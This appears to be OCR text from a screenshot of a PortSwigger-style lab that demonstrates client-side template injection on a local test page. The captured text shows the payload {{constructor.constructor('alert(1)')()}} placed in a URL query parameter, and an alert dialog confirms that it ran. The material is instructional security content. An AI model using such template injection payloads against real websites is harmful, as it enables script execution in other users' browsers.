 PortSwigger Web Security
localhost:3179/default.asp
Bill
localhost:3179/default.aspx?q={{constructor.constructor(%27alert(1)%27)()}}
{{constructor.constructor('alert(1)')()}}
The page at localhost:3179 says:
1
OK
<script src="https:/...
localhost:3179/defa...
ClientSideTemplate...